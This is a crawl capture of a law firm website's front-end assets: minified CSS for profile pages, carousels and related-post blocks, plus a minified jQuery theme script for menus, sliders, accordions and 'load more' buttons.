                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-people.0c59b41f3e589f4d81ca625ba609ea8f.css?ver=1.0.0
body_size: 3744
content:
.people-contact-details{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.people-contact-details__text{padding:0 17px 13px}.people-contact-details__text a{color:#000;font-size:.875rem;font-weight:400;line-height:1.3;text-decoration:none;word-break:break-word}.people-contact-details__text a:hover{text-decoration:underline}.people-contact-details__author{background-color:#1b9dd4;padding:10px 17px}.people-contact-details__author a{align-items:center;color:#fff;display:flex;font-size:.875rem;font-weight:700;gap:6px;line-height:1.3;text-decoration:none}.people-contact-details__author a .svg-icon{position:relative;top:-1px}.people-contact-details__author a:hover{color:#fff;text-decoration:underline}.people-contact-details__social-link{align-items:center;display:flex;gap:7px;margin-top:4px}.people-contact-details__social-link .social-icon-wrapper{background-color:#1b9dd4;border-radius:50%;display:flex;height:20px;padding:4px;position:relative;width:20px}.people-contact-details__social-link .social-icon-wrapper svg{fill:#fff;height:100%;width:100%}.people-contact-details__social-link span:last-child{text-decoration:underline}.simple-accordion,.simple-accordion__item{position:relative}.simple-accordion__item.expanded .simple-accordion__content{display:block}.simple-accordion__item.expanded .icon-plus-minus:after{opacity:0;transform:rotate(0deg)}.simple-accordion__trigger{cursor:pointer;padding-right:50px;position:relative;-webkit-user-select:none;user-select:none}.simple-accordion__trigger .icon-plus-minus{display:block;height:2px;position:absolute;right:0;top:0;width:10px}.simple-accordion__trigger .icon-plus-minus,.simple-accordion__trigger .icon-plus-minus *{cursor:pointer}.simple-accordion__trigger .icon-plus-minus:after,.simple-accordion__trigger .icon-plus-minus:before{background-color:#000;content:"";height:2px;left:0;opacity:1;position:absolute;transition:opacity .3s,transform .3s;width:100%}.simple-accordion__trigger .icon-plus-minus:after{transform:rotate(-90deg)}.simple-accordion__content{display:none;padding-bottom:20px;padding-top:20px}.testimonial-carousel{padding:115px 0 75px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel{padding:100px 0 50px}}.testimonial-carousel__wrapper{padding:0 170px 0 100px;position:relative}@media only screen and (max-width:599px){.testimonial-carousel__wrapper{padding:0}}.testimonial-carousel__quote-mark{left:-20px;position:absolute;top:-75px}@media only screen and (max-width:599px){.testimonial-carousel__quote-mark{left:0;width:50px}.testimonial-carousel__quote-mark svg{width:100%}}.testimonial-carousel__controls{bottom:0;display:flex;gap:12px;position:absolute;right:0;z-index:2}.testimonial-carousel__controls .btn--boxed-arrow-left,.testimonial-carousel__controls .btn--boxed-arrow-right{flex-shrink:0;padding-left:0;padding-right:0;width:44px}.testimonial-carousel__controls .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel__controls .btn--boxed-arrow-right .box-icon:after{border-color:#fff}.testimonial-carousel .testimonial-slide__content{color:#fff}.testimonial-carousel .testimonial-slide__name{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__name{font-size:1rem}}.testimonial-carousel .testimonial-slide__job{font-size:1.125rem;letter-spacing:-.02em;line-height:1.625rem;margin:0}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__job{font-size:1rem}}.testimonial-carousel .testimonial-slide__quote{padding-bottom:30px}.testimonial-carousel .testimonial-slide__quote p{color:#fff;font-family:Readex Pro,sans-serif;font-size:1.5rem;font-weight:600;letter-spacing:-.02em;line-height:2rem}@media only screen and (max-width:599px){.testimonial-carousel .testimonial-slide__quote p{font-size:1.25rem}}.testimonial-carousel .testimonial-slide__quote p:last-child{margin-bottom:0}.testimonial-carousel.block-theme-override--blue,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4}.testimonial-carousel.block-theme-override--blue .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--blue.block-theme-override--blue .testimonial-carousel__quote-mark path{fill:#cee8ef}.theme-colour--blue .testimonial-carousel{background-color:#1b9dd4}.theme-colour--blue .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#cee8ef}.testimonial-carousel.block-theme-override--green,.testimonial-carousel.block-theme-override--green.block-theme-override--green{background-color:#49a53a}.testimonial-carousel.block-theme-override--green .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--green.block-theme-override--green .testimonial-carousel__quote-mark path{fill:#c8e4c3}.theme-colour--green .testimonial-carousel{background-color:#49a53a}.theme-colour--green .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#c8e4c3}.testimonial-carousel.block-theme-override--pink,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8}.testimonial-carousel.block-theme-override--pink .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-carousel__quote-mark path{fill:#ffc8e0}.testimonial-carousel.block-theme-override--pink .testimonial-slide__content p,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--pink.block-theme-override--pink .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--pink .testimonial-carousel{background-color:#ea99b8}.theme-colour--pink .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#ffc8e0}.theme-colour--pink .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.testimonial-carousel.block-theme-override--yellow,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709}.testimonial-carousel.block-theme-override--yellow .testimonial-carousel__quote-mark path,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-carousel__quote-mark path{fill:#fde9b5}.testimonial-carousel.block-theme-override--yellow .testimonial-slide__content p,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .testimonial-slide__content p{color:#000}.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-left .box-icon:after,.testimonial-carousel.block-theme-override--yellow.block-theme-override--yellow .btn--boxed-arrow-right .box-icon:after{border-color:#000}.theme-colour--yellow .testimonial-carousel{background-color:#fab709}.theme-colour--yellow .testimonial-carousel .testimonial-carousel__quote-mark path{fill:#fde9b5}.theme-colour--yellow .testimonial-carousel .testimonial-slide__content p{color:#000}.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .testimonial-carousel .btn--boxed-arrow-right .box-icon:after{border-color:#000}.accreditation-cta{padding:15px 0}.accreditation-cta__wrapper{display:flex;flex-direction:column;gap:15px;padding:15px}.accreditation-cta__logos{background-color:#fff;overflow:hidden;width:100%}.accreditation-cta .swiper{height:135px;width:100%}.accreditation-cta .swiper-slide{align-items:center;display:flex;height:100%!important;justify-content:center;overflow:hidden;padding:15px 0;width:100%!important}.accreditation-cta__img{align-items:center;display:flex;height:100%;justify-content:center;padding:0 12px;width:100%}.accreditation-cta__img img{display:block;height:auto;margin:auto;max-height:70px;max-width:min(95%,150px);-o-object-fit:contain;object-fit:contain;width:auto}.accreditation-cta.block-theme-override--blue .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--blue.block-theme-override--blue .accreditation-cta__wrapper,.theme-colour--blue .accreditation-cta .accreditation-cta__wrapper{background-color:#f6fbfd}.accreditation-cta.block-theme-override--green .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--green.block-theme-override--green .accreditation-cta__wrapper,.theme-colour--green .accreditation-cta .accreditation-cta__wrapper{background-color:#ecf6eb}.accreditation-cta.block-theme-override--pink .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--pink.block-theme-override--pink .accreditation-cta__wrapper,.theme-colour--pink .accreditation-cta .accreditation-cta__wrapper{background-color:#fffafc}.accreditation-cta.block-theme-override--yellow .accreditation-cta__wrapper,.accreditation-cta.block-theme-override--yellow.block-theme-override--yellow .accreditation-cta__wrapper,.theme-colour--yellow .accreditation-cta .accreditation-cta__wrapper{background-color:#fef6e1}.related-posts{background-color:#f6fbfd;padding:80px 0;position:relative}.related-posts__header{align-items:flex-end;display:flex;gap:40px;justify-content:space-between;margin-bottom:32px}@media only screen and (max-width:599px){.related-posts__header{flex-wrap:wrap;gap:10px}}.related-posts__header-text{display:flex;flex-direction:column;max-width:500px;width:100%}.related-posts__header-text h2{margin-bottom:20px}.related-posts__header-text h2:last-child{margin-bottom:0}.related-posts__header-text .btn--boxed{align-self:flex-start;flex-shrink:0;font-size:1rem;padding:0 19px;text-transform:uppercase}.related-posts__header-description{margin-bottom:30px}.related-posts__header-description p{font-size:1rem}@media only screen and (max-width:599px){.related-posts__header-description{max-width:none}}.related-posts__header-navigation{display:flex;gap:12px}.related-posts__header-navigation .btn--boxed-arrow-left,.related-posts__header-navigation .btn--boxed-arrow-right{flex-shrink:0;padding:0;width:44px}@media only screen and (max-width:599px){.related-posts__header-navigation{display:none}}.related-posts__list{-ms-overflow-style:none;display:flex;gap:20px;height:100%;overflow:auto;padding-left:21.875vw;padding-right:18px;position:relative;scrollbar-width:none;width:100vw}.related-posts__list::-webkit-scrollbar{display:none}.related-posts__item{cursor:grab;flex-shrink:0;height:100%;position:relative;width:308px}.related-posts__item .related-post__image-wrapper{height:210px;overflow:hidden;position:relative}.related-posts__item .related-post__image-wrapper a{display:block}.related-posts__item .related-post__image-wrapper img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;user-select:none;width:100%;z-index:0}.related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));bottom:0;color:#fff;font-size:.875rem;font-weight:700;left:0;line-height:1;padding:13px 12px;position:absolute;right:0;text-transform:uppercase;z-index:1}.related-posts__item .related-post__title{cursor:pointer;padding-top:8px;-webkit-user-select:none;user-select:none}.related-posts__item .related-post__title a{font-size:1rem;font-weight:600;line-height:1.75rem;text-decoration:none}.related-posts.block-theme-override--blue,.related-posts.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.related-posts.block-theme-override--blue .related-posts__header .btn--boxed,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--blue .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.related-posts.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.related-posts.block-theme-override--blue .related-posts__item .related-post__title a,.related-posts.block-theme-override--blue.block-theme-override--blue .related-posts__item .related-post__title a{color:#000}.theme-colour--blue .related-posts{background-color:#f6fbfd}.theme-colour--blue .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #1b9dd4;color:#000}@media screen and (any-hover:hover){.theme-colour--blue .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--blue .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#1b9dd4 calc(50% - 5px),rgba(27,157,212,.5));color:#fff}.theme-colour--blue .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--green,.related-posts.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.related-posts.block-theme-override--green .related-posts__header .btn--boxed,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--green .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.related-posts.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.related-posts.block-theme-override--green .related-posts__item .related-post__title a,.related-posts.block-theme-override--green.block-theme-override--green .related-posts__item .related-post__title a{color:#000}.theme-colour--green .related-posts{background-color:#ecf6eb}.theme-colour--green .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #49a53a;color:#000}@media screen and (any-hover:hover){.theme-colour--green .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--green .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#49a53a calc(50% - 5px),rgba(73,165,58,.5));color:#fff}.theme-colour--green .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--pink,.related-posts.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.related-posts.block-theme-override--pink .related-posts__header .btn--boxed,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--pink .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.related-posts.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.related-posts.block-theme-override--pink .related-posts__item .related-post__title a,.related-posts.block-theme-override--pink.block-theme-override--pink .related-posts__item .related-post__title a{color:#000}.theme-colour--pink .related-posts{background-color:#fffafc}.theme-colour--pink .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #ea99b8;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--pink .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5));color:#fff;color:#000}.theme-colour--pink .related-posts .related-posts__item .related-post__title a{color:#000}.related-posts.block-theme-override--yellow,.related-posts.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.related-posts.block-theme-override--yellow .related-posts__header .btn--boxed:hover,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.related-posts.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.related-posts.block-theme-override--yellow .related-posts__item .related-post__title a,.related-posts.block-theme-override--yellow.block-theme-override--yellow .related-posts__item .related-post__title a{color:#000}.theme-colour--yellow .related-posts{background-color:#fef6e1}.theme-colour--yellow .related-posts .related-posts__header .btn--boxed{background-color:#fff;border:1px solid #fab709;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .related-posts .related-posts__header .btn--boxed:hover{border-color:#000;color:#fff}}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon{background-color:#fff}.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-left .box-icon:after,.theme-colour--yellow .related-posts .related-posts__header-navigation .btn--boxed-arrow-right .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .related-posts .related-posts__item .related-post__image-wrapper .related-post__meta-item{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5));color:#fff;color:#000}.theme-colour--yellow .related-posts .related-posts__item .related-post__title a{color:#000}.single-people .people-banner{position:relative}.single-people .people-banner.bottom-overlay{background-position:100% 20%}.single-people .people-banner.bottom-overlay:after{display:none}.single-people .people-banner img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}@media only screen and (max-width:1439px){.single-people .people-banner img{-o-object-position:center 0!important;object-position:center 0!important}}@media only screen and (max-width:599px){.single-people .people-banner img{-o-object-position:right 20% top 0!important;object-position:right 20% top 0!important}}.single-people .people-banner .banner-title h1,.single-people .people-banner .banner-title h2{color:#fff}.single-people .people-banner .banner-title h1{font-size:2.375rem}@media only screen and (max-width:599px){.single-people .people-banner .banner-title h1{font-size:2.125rem;line-height:2.5rem}}.single-people .people-banner .banner-title h2{font-size:1.25rem!important;font-weight:400!important}@media only screen and (min-width:1920px){.single-people .people-banner .container{height:100%;margin:0;max-width:none;padding:0;position:static;width:auto}.single-people .people-banner img{left:calc(50vw - 540px);width:calc(50vw + 540px)}.single-people .people-banner .banner-sidebar{height:100%;margin:0;max-width:calc(50vw - 540px);padding:0;width:100%}.single-people .people-banner .banner-title{background-color:#1b9dd4!important;display:flex;flex-direction:column;height:100%;justify-content:flex-end;padding-left:calc(15px + 5vw);padding-right:50px}.single-people .people-banner .banner-title h1{margin-bottom:11px}}@media only screen and (max-width:1919px){.single-people .people-banner .banner-sidebar{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));position:relative;text-align:left;width:100%;z-index:1}.single-people .people-banner .banner-title{padding:40px 0 60px}}@media only screen and (max-width:599px){.single-people .people-banner .banner-sidebar .banner-title{padding-bottom:40px}}.single-people .accreditation-cta{margin-bottom:46px;padding-bottom:0;padding-top:0}.single-people .content-sidebar-layout{gap:14px}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:0}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>h6:first-child{font-weight:600;margin-bottom:20px}@media only screen and (max-width:1023px){.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col{border-top:1px solid #e2e2e2;order:2;padding-top:30px;width:100%}.single-people .content-sidebar-layout .content-sidebar-layout__sidebar-col>*{max-width:328px}}.single-people .simple-accordion{margin:28px 0 40px}.single-people .simple-accordion .simple-accordion__trigger{background-color:#fff;border:1px solid #e7e7e7;color:#000;font-size:1.125rem;font-weight:600;padding:11px 50px 11px 20px;transition:background-color,color;transition-duration:.3s;transition-timing-function:"linear"}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus{right:20px;top:25px}.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__trigger .icon-plus-minus:before{background-color:#000}@media screen and (any-hover:hover){.single-people .simple-accordion .simple-accordion__trigger:hover{background-color:#f6fbfd}}.single-people .simple-accordion .simple-accordion__content{font-weight:400;padding:10px 20px}.single-people .simple-accordion .simple-accordion__content li{padding-left:0}.single-people .simple-accordion .simple-accordion__content li:before{display:none}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:after,.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__trigger .icon-plus-minus:before{background-color:#fff}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content{background-color:#f6fbfd}.single-people .simple-accordion .simple-accordion__item.expanded .simple-accordion__content.wysiwyg h5{color:#000}.single-people .people-logo-gallery{align-items:center;display:flex;gap:30px;justify-content:flex-start;padding:35px 0}.single-people .people-logo-gallery img{flex:0 1 160px;height:auto;max-width:160px;min-width:0;width:100%}@media only screen and (max-width:767px){.single-people .people-logo-gallery{flex-wrap:wrap;gap:15px}}@media only screen and (max-width:599px){.single-people .people-logo-gallery{flex:1 1 20%;justify-content:center}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2539
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52612
content:
